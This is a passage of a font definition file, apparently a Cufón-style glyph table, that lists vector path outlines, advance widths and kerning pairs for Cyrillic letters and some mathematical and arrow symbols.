-13,6,-22,-8r-23,-37r0,231v13,-17,21,-40,37,-54v20,12,3,17,-16,49v-17,29,-15,38,-30,39v-18,-22,-56,-87,-51,-79v7,-16,12,-8,22,8r23,37r0,-234v-13,21,-27,56,-39,56v-4,0,-6,-2,-7,-8v1,-4,19,-27,45,-72","w":145},"\u21a8":{"d":"63,-240v6,-10,14,-9,18,3v28,44,43,67,43,69v-6,15,-13,6,-22,-8r-23,-36r0,228v13,-17,21,-39,37,-52v20,12,3,17,-16,49v-17,29,-15,38,-30,39v-18,-22,-56,-87,-51,-79v7,-16,12,-8,22,8r24,38r0,-234r-35,54v-6,2,-11,2,-12,-7v1,-4,19,-27,45,-72","w":154},"\u221f":{"d":"15,-205v-1,-13,16,-11,16,-4r0,188r187,0v4,0,7,3,8,9v-2,5,-4,8,-8,8r-196,0v-4,0,-7,-3,-7,-9r0,-192","w":251},"\u2229":{"d":"13,-166v-3,-39,39,-82,84,-82v41,0,84,34,84,82r0,155v0,3,-2,6,-8,7v-6,-1,-9,-4,-9,-7r0,-141v2,-53,-26,-78,-67,-78v-39,0,-67,26,-67,78r0,140v0,4,-2,7,-8,8v-6,-1,-9,-5,-9,-9r0,-153","w":214},"\u2260":{"d":"78,-123v-19,-4,-50,10,-54,-10v6,-18,35,-5,54,-9v-4,-15,3,-44,15,-25r0,25v19,3,52,-9,56,10v-5,19,-37,5,-56,9r0,39v18,3,53,-7,56,9v-4,20,-37,6,-56,10v4,16,-4,47,-15,25r0,-25v-19,-4,-52,11,-54,-11v4,-14,37,-6,54,-8r0,-39","w":180},"\u2261":{"d":"27,-113r136,-1v10,0,12,17,1,20r-141,0v-13,-4,-9,-19,4,-19xm27,-181r136,-1v9,0,13,19,1,19r-141,0v-13,-3,-8,-18,4,-18xm27,-44r135,-1v9,0,13,19,1,19r-141,0v-14,-4,-7,-18,5,-18","w":204},"\u0401":{"d":"50,-278v-12,-1,-11,-17,1,-17v12,1,10,17,-1,17xm92,-286v1,-12,18,-14,18,1v0,4,-3,6,-9,7v-6,-1,-9,-4,-9,-8xm144,-248v6,0,9,4,10,10v-1,5,-5,8,-11,8r-126,0r0,98r94,0v7,1,11,17,0,17r-94,0r0,93r130,0v4,0,5,4,6,10v-2,5,-3,8,-7,8r-137,0v-6,-1,-9,-4,-9,-9r0,-226v1,-6,4,-9,9,-9r135,0","w":180,"k":{"\u0458":42,"\u0442":50}},"\u0402":{"d":"179,-161v-40,-1,-72,29,-72,76r0,71v-1,14,-18,13,-18,0r0,-218r-71,0v-12,0,-12,-17,-3,-18r163,0v13,1,15,17,0,18r-71,0r0,86v56,-65,157,-26,157,58v0,42,-43,86,-85,84v-11,-6,-10,-20,9,-18v77,-12,79,-136,-9,-139","w":287,"k":{"\u04ae":49,"\u1ef2":49,"\u0458":36,"\u0422":53,"\u040b":56,"\u0402":55}},"\u0403":{"d":"144,-250v5,0,7,2,8,8v-1,6,-4,9,-9,9r-118,0r0,219v0,14,-17,12,-18,0r0,-226v0,-6,2,-9,7,-10r130,0xm66,-282v2,-4,30,-55,39,-25v-4,6,-31,54,-39,25","w":176,"k":{"\u04e9":104,"\u04d9":103,"\u04b9":105,"\u04b3":105,"\u04b1":115,"\u04af":106,"\u04a3":106,"\u049d":106,"\u049b":106,"\u0497":106,"\u0493":106,"\u1e85":103,"\u1e83":86,"\u1e81":70,"\u0491":72,"\u045f":105,"\u045c":45,"\u045a":97,"\u0459":102,"\u0458":53,"\u0455":101,"\u0454":106,"\u0451":97,"\u044f":107,"\u044e":105,"\u044d":106,"\u044c":107,"\u044b":106,"\u044a":104,"\u0449":106,"\u0448":105,"\u0447":105,"\u0446":105,"\u0445":104,"\u0444":105,"\u0443":98,"\u0442":105,"\u0441":103,"\u0440":107,"\u043f":106,"\u043e":104,"\u043d":105,"\u043c":104,"\u043b":103,"\u043a":106,"\u0438":106,"\u0437":106,"\u0436":105,"\u0435":103,"\u0434":103,"\u0433":106,"\u0432":106,"\u0430":104,"\u0424":85,"\u0421":36,"\u0410":53,"\u0408":105}},"\u0404":{"d":"7,-127v-3,-91,113,-162,192,-100v4,6,2,15,-8,14v-49,-28,-108,-26,-144,21v-15,20,-21,40,-21,57r128,0v5,0,6,2,7,8v-1,6,-3,10,-8,10r-127,0v7,79,96,121,166,76v7,1,10,4,9,10v0,7,-14,15,-42,23v-80,23,-149,-40,-152,-119","w":225,"k":{"\u04b1":39,"\u0458":37,"\u0442":45}},"\u0405":{"d":"52,-134v-59,-27,-42,-114,23,-114v19,0,44,8,51,32v-12,20,-29,-24,-53,-15v-21,0,-40,17,-40,44v0,19,11,33,34,41v31,-1,73,38,69,72v6,65,-100,98,-130,36v12,-28,36,29,63,17v24,1,50,-22,50,-56v0,-30,-35,-52,-67,-57","w":162,"k":{"\u0458":41,"\u0442":49}},"\u0406":{"d":"19,-232v-10,-2,-12,-19,3,-18v13,1,37,-5,37,8v0,9,-5,11,-15,10r0,210v10,-1,16,1,14,13v-8,18,-76,-5,-32,-13r0,-210r-7,0","w":94,"k":{"\u0458":51}},"\u0407":{"d":"23,-274v-13,-1,-10,-20,0,-18v11,1,12,16,0,18xm73,-292v13,0,12,17,0,18v-11,-2,-13,-17,0,-18xm25,-239v0,-13,26,-7,39,-8v6,1,8,3,8,8v-2,9,-6,11,-15,10r0,207v16,-3,23,14,7,18v-14,-2,-43,8,-39,-12v2,-7,7,-6,15,-6r0,-207v-9,0,-14,0,-15,-10","w":115,"k":{"\u0458":57}},"\u0408":{"d":"83,-22v31,0,57,-21,57,-57r0,-162v1,-11,17,-11,17,1r0,162v2,36,-32,74,-76,74v-33,0,-75,-34,-73,-74v0,-7,3,-10,10,-9v6,0,8,6,8,17v0,20,31,48,57,48","w":179},"\u0409":{"d":"259,-133v81,-1,84,125,3,129r-76,0v-5,0,-9,-4,-9,-10r0,-219r-109,0r0,195v9,29,-52,46,-59,20v6,-22,41,13,41,-27r0,-195v0,-6,2,-9,7,-10r130,0v5,0,8,2,8,8r0,109r64,0xm306,-70v0,-24,-19,-46,-54,-46r-57,0r0,94v54,1,111,7,111,-48","w":346,"k":{"\u04ae":57,"\u1ef2":57,"\u0458":39,"\u0442":47,"\u042a":35,"\u0422":62,"\u040b":59,"\u0402":64}},"\u040a":{"d":"218,-133v83,-2,81,124,3,129r-76,0v-5,0,-9,-4,-9,-10r0,-102r-109,0r0,102v-1,14,-17,13,-18,0r0,-225v0,-7,3,-11,10,-11v5,0,8,3,8,9r0,108r109,0r0,-106v0,-7,2,-12,10,-11v5,0,8,3,8,9r0,108r64,0xm264,-70v0,-25,-20,-46,-53,-46r-57,0r0,94v53,0,110,8,110,-48","w":306,"k":{"\u04ae":61,"\u1ef2":61,"\u0458":42,"\u0442":50,"\u042a":38,"\u0422":65,"\u040b":63,"\u0402":67}},"\u040b":{"d":"179,-161v-41,0,-72,29,-71,82r0,65v0,14,-16,12,-17,0r0,-218r-72,0v-13,0,-12,-18,-2,-18r162,0v13,1,15,17,0,18r-71,0r0,91v41,-71,166,-31,158,55r0,72v0,13,-18,12,-18,2r0,-67v2,-53,-26,-82,-69,-82","w":289,"k":{"\u04ae":56,"\u1ef2":56,"\u0458":43,"\u042a":39,"\u0422":55,"\u040b":58,"\u0402":56}},"\u040c":{"d":"9,-241v1,-14,18,-9,18,0r0,114v24,-8,91,-113,90,-106v11,-14,44,-26,53,-8v-2,8,-5,10,-13,9v-16,0,-26,10,-38,25r-51,67r101,126v-7,18,-16,7,-28,-9r-84,-102v-8,8,-18,14,-30,17r0,94v-2,13,-18,14,-18,0r0,-227xm69,-279v2,-4,29,-53,39,-25v-5,6,-32,56,-39,25","w":196,"k":{"\u04b9":47,"\u04af":42,"\u0492":36,"\u0458":44,"\u0447":57,"\u0442":52,"\u0424":49,"\u0421":38}},"\u040e":{"d":"108,-77r-99,-164v5,-14,13,-10,21,3r89,145r93,-154v7,-6,14,-2,15,7r-130,216v-22,25,-64,30,-82,0v6,-22,24,6,39,2v22,2,43,-35,54,-55xm172,-302v3,11,-24,36,-47,35v-21,-1,-39,-11,-46,-36v14,-27,26,24,46,17v14,0,24,-8,30,-22v6,-6,18,-2,17,6","w":252,"k":{"\u04e9":52,"\u04d9":62,"\u0493":48,"\u0459":55,"\u0458":50,"\u0455":37,"\u0454":54,"\u0451":39,"\u044f":38,"\u0444":53,"\u0441":51,"\u0440":55,"\u043e":52,"\u043b":62,"\u0437":37,"\u0435":51,"\u0434":62,"\u0430":52,"\u0410":56,"\u0408":81}},"\u040f":{"d":"17,-249v6,1,9,4,9,8r0,220r134,0r0,-221v0,-4,3,-6,9,-7v6,1,9,4,9,8r0,230v0,4,-3,7,-9,7r-67,0v-3,20,8,56,-9,61v-19,-6,-5,-41,-9,-61r-67,0v-6,-1,-9,-3,-9,-8r0,-229v0,-5,3,-7,9,-8","w":199},"\u0410":{"d":"86,-242v11,-12,14,-1,21,17r81,213v-7,14,-15,7,-22,-12r-31,-80r-83,0r-37,97v-5,6,-20,2,-14,-7xm60,-121r67,0r-34,-92","w":209,"k":{"\u04ae":56,"\u1ef2":56,"\u1e84":39,"\u1e82":39,"\u1e80":39,"\u0458":38,"\u0422":56,"\u040b":59,"\u0402":63}},"\u0411":{"d":"151,-81v0,36,-31,76,-71,77r-62,0v-6,-1,-10,-4,-10,-9r0,-228v0,-5,3,-9,9,-9r116,0v8,2,11,17,-3,17r-103,0r0,76r54,0v32,-4,70,37,70,76xm134,-81v0,-47,-49,-65,-107,-58r0,117v59,5,107,-5,107,-59","k":{"\u0458":38}},"\u0412":{"d":"102,-143v70,32,57,131,-24,139r-60,0v-6,-1,-8,-4,-8,-9r0,-225v4,-18,35,-8,53,-9v49,-4,83,68,39,104xm27,-147v42,3,76,-3,77,-42v1,-32,-36,-46,-77,-41r0,83xm27,-22v56,4,102,-4,103,-54v1,-45,-48,-59,-103,-53r0,107","w":175,"k":{"\u0458":44}},"\u0413":{"d":"146,-250v6,-1,5,5,8,9v-1,6,-4,8,-9,8r-118,0r0,222v0,4,-5,6,-16,8r15,0v-11,-2,-17,-5,-17,-10r0,-227v0,-6,2,-9,7,-10r130,0","k":{"\u04e9":110,"\u04e8":38,"\u04d9":110,"\u04d8":38,"\u04b9":112,"\u04b3":112,"\u04b1":122,"\u04af":112,"\u04a3":112,"\u049d":112,"\u049b":112,"\u0497":112,"\u0493":112,"\u0492":35,"\u1e85":110,"\u1e83":93,"\u1e81":76,"\u0491":79,"\u045f":112,"\u045c":52,"\u045a":104,"\u0459":109,"\u0458":59,"\u0455":107,"\u0454":112,"\u0451":104,"\u044f":113,"\u044e":112,"\u044d":112,"\u044c":114,"\u044b":112,"\u044a":110,"\u0449":112,"\u0448":112,"\u0447":112,"\u0446":112,"\u0445":110,"\u0444":112,"\u0443":104,"\u0442":112,"\u0441":110,"\u0440":114,"\u043f":112,"\u043e":110,"\u043d":112,"\u043c":111,"\u043b":110,"\u043a":112,"\u0438":112,"\u0437":112,"\u0436":112,"\u0435":110,"\u0434":110,"\u0433":112,"\u0432":112,"\u0430":111,"\u0424":92,"\u0421":43,"\u041e":38,"\u0410":59,"\u0408":112,"\u0404":38}},"\u0414":{"d":"29,-24v18,-9,25,-15,26,-41r0,-174v0,-6,3,-9,8,-10r121,0v4,0,8,3,8,9r0,218v10,0,23,-1,22,8v-3,22,9,63,-9,70v-17,-7,-4,-41,-8,-61r-171,0v-4,21,9,54,-9,61v-6,-1,-8,-4,-8,-7v7,-27,-18,-75,20,-73xm72,-231r0,170v0,13,-4,27,-13,39r116,0r0,-209r-103,0","w":236},"\u0415":{"d":"156,-249v5,0,8,3,9,10v-1,5,-4,8,-10,8r-126,0r0,98r93,0v8,0,12,17,1,17r-94,0r0,94r129,0v4,0,6,4,7,10v-2,5,-3,8,-7,8r-138,0v-6,-1,-9,-4,-9,-9r0,-227v1,-6,5,-9,13,-9r132,0","w":192,"k":{"\u04af":35,"\u0458":43,"\u0442":51}},"\u0416":{"d":"152,-242v0,-4,4,-8,10,-8v6,2,9,4,9,8r0,115v29,-15,87,-110,91,-108v10,-9,23,-14,39,-14v15,0,14,16,3,18v-20,-4,-29,8,-43,26r-50,65r99,121v1,17,-10,16,-21,2r-89,-109v-9,9,-18,14,-29,17r0,98v-2,9,-18,9,-19,-2r0,-96v-9,-1,-19,-7,-30,-16r-97,119v-19,0,-14,-11,-1,-27r88,-107r-62,-81v-11,-17,-39,3,-41,-25r0,13v3,-12,4,-16,14,-16v22,0,38,12,53,32r63,84r13,7r0,-116","w":336,"k":{"\u04b9":49,"\u04af":38,"\u0458":41,"\u0447":54,"\u0442":49,"\u0424":45}},"\u0417":{"d":"9,-184v-2,-33,28,-64,69,-66v31,-1,62,29,64,66v0,21,-11,40,-32,58v59,35,28,122,-35,122v-32,0,-66,-29,-66,-68v0,-4,4,-8,10,-8v6,0,9,6,9,20v0,51,96,51,95,-12v0,-31,-27,-46,-67,-46v-13,0,-10,-20,0,-18v81,14,90,-89,19,-96v-27,-3,-48,30,-49,54v-7,7,-16,5,-17,-6","w":166,"k":{"\u0458":41}},"\u0418":{"d":"200,-237r0,223v-1,13,-18,10,-18,1r0,-199r-146,186v-10,14,-16,22,-19,22v-7,0,-10,-4,-10,-9r0,-226v1,-12,17,-10,17,0r0,199v96,-123,148,-188,155,-196v5,-14,18,-16,21,-1","w":232,"k":{"\u0458":43}},"\u0419":{"d":"200,-237r0,223v-1,13,-18,10,-18,1r0,-199r-146,186v-10,14,-16,22,-19,22v-7,0,-10,-4,-10,-9r0,-226v1,-12,17,-10,17,0r0,199v96,-123,148,-188,155,-196v5,-14,18,-16,21,-1xm157,-302v3,11,-25,36,-48,35v-21,-1,-39,-11,-46,-36v5,-13,18,-10,22,5v17,19,46,15,54,-10v6,-6,19,-2,18,6","w":232,"k":{"\u0458":43}},"\u041a":{"d":"9,-241v1,-14,18,-9,18,0r0,114v24,-8,91,-113,90,-106v11,-14,44,-26,53,-8v-2,8,-5,10,-13,9v-16,0,-26,10,-38,25r-51,67r101,126v-7,18,-16,7,-28,-9r-84,-102v-8,8,-18,14,-30,17r0,94v-2,13,-18,14,-18,0r0,-227","w":196,"k":{"\u04b9":47,"\u04af":42,"\u0492":36,"\u0458":44,"\u0447":57,"\u0442":52,"\u0424":49,"\u0421":38}},"\u041b":{"d":"186,-250v5,0,8,2,8,8r0,228v-1,14,-17,13,-18,0r0,-219r-109,0r0,195v9,29,-52,46,-59,20v6,-22,41,12,41,-27r0,-195v0,-6,2,-9,7,-10r130,0","w":217,"k":{"\u0458":38}},"\u041c":{"d":"212,-201v-63,134,-73,191,-92,197v-6,0,-10,-10,-17,-26r-75,-165r0,183v-2,10,-16,11,-17,-2r0,-223v1,-8,3,-12,9,-11v5,0,9,5,11,15r89,197r94,-209v6,-6,15,-4,15,8r0,223v0,13,-17,12,-17,2r0,-189","w":261,"k":{"\u0458":47}},"\u041d":{"d":"8,-237v-1,-15,17,-13,17,-4r0,109r134,0r0,-107v0,-13,17,-10,17,-1r0,229v1,5,-6,7,-12,6v-3,-1,-5,-3,-5,-8r0,-102r-134,0r0,103v0,4,-2,7,-8,8v-4,0,-9,-4,-9,-10r0,-223","w":208,"k":{"\u0458":46}},"\u041e":{"d":"7,-127v-2,-60,56,-121,122,-121v58,0,121,54,121,122v0,60,-53,122,-123,122v-59,0,-118,-54,-120,-123xm129,-231v-53,-2,-105,46,-105,106v0,52,46,103,107,103v52,0,102,-47,102,-104v0,-53,-46,-103,-104,-105","w":280,"k":{"\u04b2":38,"\u0458":41,"\u042a":38,"\u0422":43,"\u040b":40,"\u0402":44}},"\u041f":{"d":"19,-247r153,0v5,1,8,3,8,7r0,229v0,3,-6,6,-16,8r15,0v-11,-2,-17,-5,-17,-10r0,-217r-133,0r0,218v-2,10,-16,11,-17,-2r0,-223v1,-7,3,-10,7,-10","w":208,"k":{"\u0458":42}},"\u0420":{"d":"142,-182v2,55,-49,81,-116,72r0,98v-2,11,-18,10,-18,-2r0,-224v1,-7,3,-11,7,-11r61,0v29,-3,66,32,66,67xm124,-180v3,-42,-46,-57,-98,-51r0,103v53,3,96,0,98,-52","w":169,"k":{"\u0458":40,"\u0408":98}},"\u0421":{"d":"11,-126v-5,-85,111,-162,191,-100v3,6,1,13,-7,12v-13,-1,-49,-19,-63,-16v-49,-4,-103,49,-103,104v0,76,94,135,167,85v7,1,8,4,8,10v0,7,-14,15,-42,23v-78,23,-146,-41,-151,-118","w":239,"k":{"\u04b9":49,"\u04b1":53,"\u04af":44,"\u0492":44,"\u1ef3":36,"\u0458":52,"\u044a":41,"\u0447":93,"\u0443":41,"\u0442":60,"\u0424":45}},"\u0422":{"d":"14,-248r163,0v10,2,12,17,-2,17r-70,0r0,219v-2,11,-18,10,-18,-2r0,-217r-71,0v-13,0,-9,-17,-2,-17","w":215,"k":{"\u04e9":66,"\u04e8":38,"\u04d9":65,"\u04d8":38,"\u04b9":68,"\u04b3":68,"\u04b1":78,"\u04af":68,"\u04a3":68,"\u049d":68,"\u049b":68,"\u0497":68,"\u0493":68,"\u0492":35,"\u1e85":65,"\u1e83":65,"\u1e81":65,"\u0491":68,"\u045f":68,"\u045c":52,"\u045a":59,"\u0459":65,"\u0458":59,"\u0455":63,"\u0454":68,"\u0451":59,"\u044f":69,"\u044e":68,"\u044d":68,"\u044c":70,"\u044b":68,"\u044a":66,"\u0449":68,"\u0448":68,"\u0447":68,"\u0446":68,"\u0445":66,"\u0444":68,"\u0443":60,"\u0442":68,"\u0441":65,"\u0440":70,"\u043f":68,"\u043e":66,"\u043d":68,"\u043c":66,"\u043b":66,"\u043a":68,"\u0438":68,"\u0437":68,"\u0436":67,"\u0435":65,"\u0434":65,"\u0433":68,"\u0432":68,"\u0430":67,"\u0424":70,"\u0421":43,"\u041e":38,"\u0410":59,"\u0408":68,"\u0404":38}},"\u0423":{"d":"108,-77r-99,-164v5,-14,13,-10,21,3r89,145r93,-154v6,-6,15,-1,15,7r-130,216v-22,25,-64,30,-82,0v6,-22,24,6,39,2v22,2,43,-35,54,-55","w":252,"k":{"\u04e9":52,"\u04d9":62,"\u0493":48,"\u0459":55,"\u0458":50,"\u0455":37,"\u0454":54,"\u0451":39,"\u044f":38,"\u0444":53,"\u0441":51,"\u0440":55,"\u043e":52,"\u043b":62,"\u0437":37,"\u0435":51,"\u0434":62,"\u0430":52,"\u0410":56,"\u0408":81}},"\u0424":{"d":"10,-127v4,-51,47,-92,114,-97v0,-11,-1,-26,9,-25v13,1,8,13,9,25v55,1,117,48,114,98v-3,47,-44,87,-100,95v-27,-5,1,28,-27,26v-8,-1,-4,-16,-5,-25v-53,2,-118,-49,-114,-97xm124,-211v-49,2,-96,40,-96,84v0,41,46,82,96,84r0,-168xm142,-43v41,2,98,-40,95,-87v-3,-40,-40,-77,-95,-81r0,168","w":286,"k":{"\u04b2":51,"\u04ae":40,"\u0496":52,"\u1ef2":40,"\u0458":44,"\u042a":40,"\u0425":43,"\u0423":36,"\u0422":67,"\u0416":53,"\u040e":36,"\u040b":64,"\u0402":69}},"\u0425":{"d":"91,-127r-86,-113v3,-13,14,-10,19,0r78,100r84,-107v7,-2,13,-2,13,8v-22,34,-61,78,-86,113r85,109v1,18,-15,16,-19,2r-77,-98r-83,107v-6,5,-16,-1,-14,-9","w":228,"k":{"\u04e8":37,"\u04b9":38,"\u0458":41,"\u0447":38,"\u0442":38,"\u0424":46,"\u0421":36,"\u041e":37}},"\u0426":{"d":"8,-240v1,-13,18,-9,18,-1r0,219r133,0r0,-218v1,-13,18,-10,17,0r0,218v12,2,24,-5,26,8v-4,23,10,62,-9,70v-20,-6,-4,-41,-9,-61r-166,0v-6,-1,-10,-4,-10,-8r0,-227","w":222},"\u0427":{"d":"95,-93v39,0,70,-28,70,-82r0,-64v0,-14,18,-13,18,-1r0,226v-1,14,-18,11,-18,1r0,-100v-41,71,-165,32,-157,-55r0,-72v0,-12,18,-11,18,-2r0,67v-2,53,26,82,69,82","w":208,"k":{"\u0458":40}},"\u0428":{"d":"9,-242v1,-13,18,-7,18,0r0,220r84,0r0,-220v1,-11,14,-11,17,0r0,220r84,0r0,-221v2,-8,18,-11,18,4r0,226v0,4,-4,9,-10,9r-202,0v-6,-1,-9,-5,-9,-9r0,-229","w":252,"k":{"\u0458":39}},"\u0429":{"d":"8,-241v0,-13,17,-9,17,-1r0,219r84,0r0,-218v1,-12,14,-11,17,-1r0,219r84,0r0,-220v2,-9,17,-10,17,4r0,216v12,1,23,-4,25,9v-4,23,10,62,-9,70v-20,-6,-4,-41,-9,-61r-217,0v-6,-1,-9,-5,-9,-9r0,-227","w":268},"\u042a":{"d":"204,-80v0,36,-32,76,-71,76r-62,0v-6,-1,-9,-4,-9,-9r0,-219v-18,-3,-51,8,-55,-9v6,-17,45,-6,66,-9v4,0,7,4,7,11r0,82r54,0v32,-3,70,37,70,77xm187,-81v0,-47,-49,-65,-107,-58r0,117v59,5,107,-5,107,-59","w":229,"k":{"\u04ae":58,"\u1ef2":58,"\u0458":39,"\u0442":36,"\u042a":36,"\u0422":63,"\u040b":60,"\u0402":64}},"\u042b":{"d":"154,-81v0,36,-30,76,-71,76r-62,0v-6,-1,-8,-4,-8,-9r0,-230v3,-9,17,-10,17,4r0,83r54,0v32,-4,70,37,70,76xm185,-242v1,-6,4,-8,9,-8v6,1,9,4,9,9r0,228v0,12,-19,11,-18,1r0,-230xm137,-82v0,-30,-21,-58,-59,-58r-48,0r0,117v59,5,107,-5,107,-59","w":224,"k":{"\u0458":38}},"\u042c":{"d":"154,-81v1,36,-31,76,-71,77r-62,0v-6,-1,-9,-4,-9,-9r-1,-229v2,-9,18,-13,19,2r0,83r53,0v32,-3,70,38,71,76xm137,-81v2,-47,-49,-65,-107,-58r0,117v60,5,105,-7,107,-59","w":176,"k":{"\u04ae":59,"\u1ef2":59,"\u0458":41,"\u0442":38,"\u042a":37,"\u0422":64,"\u040b":61,"\u0402":66}},"\u042d":{"d":"8,-227v80,-62,193,9,193,100v0,69,-62,123,-124,123v-29,0,-98,-22,-59,-37v68,48,158,-2,164,-76r-128,0v-5,0,-7,-4,-8,-10v1,-6,3,-8,8,-8r127,0v-3,-61,-75,-123,-143,-88v-9,5,-35,19,-30,-4","w":225,"k":{"\u0458":37,"\u040b":35,"\u0402":40}},"\u042e":{"d":"321,-127v0,60,-55,124,-124,123v-62,-1,-115,-47,-122,-114r-48,0r0,105v-1,6,-3,9,-9,9v-6,-1,-9,-4,-9,-9r0,-229v0,-3,3,-6,9,-8v6,1,9,4,9,8r0,106r48,0v5,-63,65,-114,123,-114v60,0,123,56,123,123xm198,-233v-53,-1,-105,47,-105,107v0,53,48,104,107,104v51,0,104,-48,104,-105v0,-53,-47,-105,-106,-106","w":346,"k":{"\u0458":39,"\u042a":35,"\u040b":37,"\u0402":41}},"\u042f":{"d":"69,-124v-66,-19,-43,-128,19,-124r56,0v4,0,7,4,7,11r0,223v0,13,-18,12,-18,2r0,-108r-44,0r-56,95v-7,20,-19,28,-26,13v-1,-10,20,-36,62,-112xm133,-231v-52,-5,-97,9,-87,56v9,41,42,40,87,38r0,-94","w":171},"\u0430":{"d":"7,-91v-2,-42,37,-83,86,-85v42,-2,86,36,86,88r0,76v-3,10,-17,11,-17,-3r0,-22v-55,64,-150,30,-155,-54xm93,-158v-34,-2,-67,27,-68,69v-1,35,27,68,71,68v32,0,66,-31,66,-70v0,-34,-28,-66,-69,-67","w":210,"k":{"\u04ae":62,"\u1ef2":62,"\u0458":43,"\u042a":39,"\u0422":66,"\u040b":64,"\u0402":68}},"\u0431":{"d":"112,-241v24,2,37,-7,51,-14v6,1,9,4,9,9v2,15,-49,24,-81,22v-41,-2,-72,36,-65,88v12,-27,40,-40,69,-41v44,-2,87,42,87,86v0,44,-40,87,-90,87v-42,0,-83,-42,-83,-93v0,-91,18,-150,103,-144xm95,-159v-34,0,-68,28,-68,70v0,35,32,67,70,67v34,0,67,-28,67,-71v1,-32,-31,-66,-69,-66","w":206,"k":{"\u0458":43}},"\u0432":{"d":"86,-176v41,-7,73,55,32,85v38,31,14,86,-34,86r-67,0v-4,0,-8,-3,-8,-9r0,-152v0,-8,6,-10,14,-10r63,0xm26,-160r0,61v39,-2,93,11,93,-31v1,-37,-54,-30,-93,-30xm26,-83r0,61v41,-3,92,13,94,-30v2,-37,-54,-32,-94,-31","w":161,"k":{"\u04ae":38,"\u1ef2":38,"\u0458":42,"\u042a":38,"\u0422":65,"\u040b":62,"\u0402":67}},"\u0433":{"d":"108,-177v3,0,6,3,7,9v-1,6,-4,9,-9,9r-80,0r0,148v1,6,-6,6,-12,6v-3,-1,-5,-3,-5,-8r0,-153v0,-6,2,-10,7,-11r92,0","w":136,"k":{"\u0496":53,"\u0458":39,"\u042d":68,"\u042a":36,"\u0422":62,"\u0416":48,"\u040b":60,"\u0408":69,"\u0402":64}},"\u0434":{"d":"26,-23v45,-12,18,-93,25,-144v1,-5,4,-8,8,-8r95,0v5,1,8,3,8,7r0,147v9,0,24,-2,24,7r0,61v0,5,-3,8,-9,9v-17,-7,-4,-40,-8,-60r-146,0v-3,20,9,54,-9,60v-6,-1,-8,-4,-8,-7v6,-27,-17,-74,20,-72xm68,-158v-4,49,11,106,-13,137r89,0r0,-137r-76,0","w":204,"k":{"\u04ae":41,"\u1ef2":41,"\u0422":57,"\u040b":54,"\u0402":58}},"\u0435":{"d":"6,-90v0,-41,38,-84,85,-86v45,-2,87,36,87,90v0,6,-5,10,-9,10r-144,0v10,44,58,68,106,44v6,1,9,4,8,10v1,8,-20,16,-48,18v-42,2,-85,-36,-85,-86xm159,-94v0,-30,-34,-71,-70,-64v-33,-1,-61,28,-65,64r135,0","w":204,"k":{"\u04ae":57,"\u1ef2":57,"\u0458":39,"\u0422":62,"\u040b":59,"\u0402":64}},"\u0436":{"d":"127,-168v1,-11,15,-12,18,-2v-2,27,0,58,-1,86v42,-13,49,-95,111,-92v13,0,9,17,2,17v-38,-4,-46,36,-66,56v1,2,36,35,72,89v-5,14,-17,11,-25,-6r-58,-70v-7,11,-19,20,-36,25v-4,19,10,57,-10,61v-14,-7,-4,-43,-7,-62v-10,1,-28,-12,-35,-23v-26,27,-44,62,-75,84v-12,-4,-10,-15,2,-25r61,-75v-19,-18,-27,-57,-64,-53v-4,0,-7,-3,-8,-9v1,-7,5,-10,12,-9v59,1,64,74,107,94r0,-86","w":288,"k":{"\u0458":37,"\u0422":60,"\u040b":58,"\u0402":62}},"\u0437":{"d":"9,-129v-1,-24,19,-45,47,-47v40,-2,66,57,27,85v34,30,23,82,-27,86v-22,2,-46,-19,-47,-48v0,-3,2,-6,8,-7v5,1,8,4,8,7v-4,33,51,45,60,11v14,-29,-24,-38,-38,-49v1,-5,4,-8,8,-8v19,0,32,-12,32,-34v0,-13,-14,-27,-32,-27v-24,-7,-25,32,-39,37v-3,0,-6,-1,-7,-6","w":127,"k":{"\u04ae":38,"\u1ef2":38,"\u0458":42,"\u042a":38,"\u0422":65,"\u040b":63,"\u0402":67}},"\u0438":{"d":"9,-168v0,-13,17,-10,17,-1r0,131r111,-136v4,-7,15,0,14,5r0,156v1,13,-18,10,-17,1r0,-131r-109,135v-4,6,-16,4,-16,-4r0,-156","k":{"\u0458":42,"\u042a":38,"\u0422":66,"\u040b":63,"\u0402":67}},"\u0439":{"d":"9,-168v0,-13,17,-10,17,-1r0,131r111,-136v4,-7,15,0,14,5r0,156v1,13,-18,10,-17,1r0,-131r-109,135v-4,6,-16,4,-16,-4r0,-156xm130,-229v2,9,-24,37,-47,35v-21,-2,-39,-11,-46,-36v14,-27,27,24,46,17v14,0,24,-8,30,-22v6,-6,18,-2,17,6","k":{"\u0458":42}},"\u043a":{"d":"26,-170r0,86v38,-10,52,-97,111,-93v4,0,9,3,9,9v-2,10,-6,9,-15,9v-31,2,-40,37,-58,54r72,91v-5,16,-15,7,-24,-4r-58,-71v-14,14,-26,21,-37,23v-3,20,8,57,-9,62v-4,0,-8,-4,-8,-10r0,-151v-3,-16,16,-14,17,-5","w":167,"k":{"\u0458":38,"\u0422":61,"\u040b":58,"\u0402":62}},"\u043b":{"d":"54,-177r128,0v5,1,7,3,7,7r0,156v-1,14,-17,12,-17,0r0,-146r-108,0r0,123v9,28,-52,44,-58,19v3,-15,15,-4,25,-4v10,0,16,-7,16,-22r0,-124v0,-5,2,-8,7,-9","w":212,"k":{"\u0422":58,"\u040b":55,"\u0402":60}},"\u043c":{"d":"147,-127v-39,77,-40,113,-63,123v-4,0,-7,-8,-13,-20r-47,-104r0,113v-1,13,-17,14,-17,1r0,-154v8,-17,15,-8,24,11r54,123r62,-138v3,-9,17,-5,17,3r0,155v0,13,-17,10,-17,1r0,-114","w":187,"k":{"\u0458":37,"\u0422":60,"\u040b":58,"\u0402":62}},"\u043d":{"d":"8,-167v0,-13,17,-14,18,-1r0,70r109,0r0,-71v0,-10,16,-12,16,-1r0,158v-1,11,-15,11,-16,0r0,-69r-109,0r0,67v-2,14,-18,13,-18,0r0,-153","w":177,"k":{"\u0458":37,"\u0422":60,"\u040b":58,"\u0402":62}},"\u043e":{"d":"7,-89v0,-43,39,-86,85,-86v43,0,85,43,85,86v0,43,-36,85,-88,85v-37,0,-82,-42,-82,-85xm91,-157v-35,0,-65,26,-67,69v-1,34,28,66,70,66v32,0,65,-26,65,-69v0,-32,-29,-66,-68,-66","w":205,"k":{"\u04ae":57,"\u1ef2":57,"\u0458":39,"\u0422":62,"\u040b":59,"\u0402":64}},"\u043f":{"d":"15,-177r129,0v5,0,8,3,8,7r0,156v-1,14,-18,13,-18,0r0,-146r-108,0r0,147v0,5,-3,8,-9,9v-6,-1,-8,-5,-8,-9r0,-155v0,-5,2,-8,6,-9","k":{"\u0458":43,"\u042a":40,"\u0422":67,"\u040b":64,"\u